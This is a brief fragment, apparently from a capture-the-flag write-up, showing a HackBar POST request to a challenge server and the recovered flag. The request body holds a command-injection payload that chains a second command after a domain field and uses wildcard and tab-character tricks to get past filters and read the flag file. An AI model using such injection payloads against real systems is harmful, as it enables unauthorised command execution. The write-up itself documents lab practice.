 YLCTF{92393e9b-0cfa-4386-841c-df65eeffbc1a}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://challenge.yuanloo.com:31657/
Use POST method
enctype
application/x-www-form-urlencoded
Body
domain=www.baidu.com%26%26/bin/ca[s-u]%09/fla[f-h]_aOTftss1